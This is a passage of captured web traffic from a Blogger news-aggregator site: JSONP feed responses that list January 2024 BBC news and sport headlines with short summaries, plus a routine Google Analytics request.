schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&start-index=11&max-results=3&callback=jQuery111009342417829239145_1769030012469&_=1769030012476
body_size: 1592
content:
// API callback
jQuery111009342417829239145_1769030012469({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=522014588&t=pageview&_s=1&dl=https%3A%2F%2Fwww.schengentimes.com%2F2021%2F11%2Ftripura-fear-and-hope-after-anti-muslim.html&ul=en-us%40posix&dt=Tripura%3A%20Fear%20and%20hope%20after%20anti-Muslim%20violence%20-%20Latest%20International%20news%20from%20Schengen%20Countries%2C%20Find%20breaking%20and%20Top%20headlines&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1884547090&gjid=970201773&cid=1336407243.1769030014&tid=UA-150073977-1&_gid=1861091312.1769030014&_r=1&_slc=1&z=347452784
body_size: -452
content:
2,cG-SNFWYQJXK2

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009342417829239145_1769030012467&_=1769030012468
body_size: 6760
content:
// API callback
jQuery111009342417829239145_1769030012467({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team 